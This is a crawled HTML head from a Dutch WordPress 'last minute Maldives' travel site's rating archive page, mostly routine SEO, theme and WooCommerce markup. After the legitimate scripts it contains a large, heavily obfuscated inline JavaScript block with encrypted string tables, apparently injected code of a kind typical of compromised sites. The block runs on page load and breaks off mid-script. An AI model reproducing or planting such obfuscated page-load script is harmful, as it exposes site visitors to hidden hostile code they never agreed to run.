

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lastminutemalediven.nl/rating/9/
body_size: 14741
content:
    <!DOCTYPE html>
    <html lang="nl-NL" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>9 Archieven &raquo; Last minute Malediven</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="9 Archieven &raquo; Last minute Malediven" />
<meta property="og:url" content="https://www.lastminutemalediven.nl/rating/9/" />
<meta property="og:site_name" content="Lastminute Malediven" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="9 Archieven &raquo; Last minute Malediven" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.lastminutemalediven.nl/#person","name":"Lastminute Malediven","image":{"@type":"ImageObject","@id":"https://www.lastminutemalediven.nl/#logo","url":"https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640.png","contentUrl":"https://www.lastminutemalediven.nl/wp-content/uploads/2024/01/maldives-852932_640.png","caption":"Lastminute Malediven","inLanguage":"nl-NL","width":"640","height":"386"}},{"@type":"WebSite","@id":"https://www.lastminutemalediven.nl/#website","url":"https://www.lastminutemalediven.nl","name":"Lastminute Malediven","publisher":{"@id":"https://www.lastminutemalediven.nl/#person"},"inLanguage":"nl-NL"},{"@type":"CollectionPage","@id":"https://www.lastminutemalediven.nl/rating/9/#webpage","url":"https://www.lastminutemalediven.nl/rating/9/","name":"9 Archieven &raquo; Last minute Malediven","isPartOf":{"@id":"https://www.lastminutemalediven.nl/#website"},"inLanguage":"nl-NL"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Last minute Malediven &raquo; feed" href="https://www.lastminutemalediven.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last minute Malediven &raquo; reacties feed" href="https://www.lastminutemalediven.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last minute Malediven &raquo; 9 Rating feed" href="https://www.lastminutemalediven.nl/rating/9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lastminutemalediven.nl/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.lastminutemalediven.nl/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lastminutemalediven.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.lastminutemalediven.nl/wp-content/themes/chic-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lastminutemalediven.nl\/wp-admin\/admin-ajax.php","nonce":"7e6fee29a7","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.lastminutemalediven.nl","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastminutemalediven.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.lastminutemalediven.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lastminutemalediven.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'https://www.lastminutemalediven.nl/greenwich';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.lastminutemalediven.nl') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(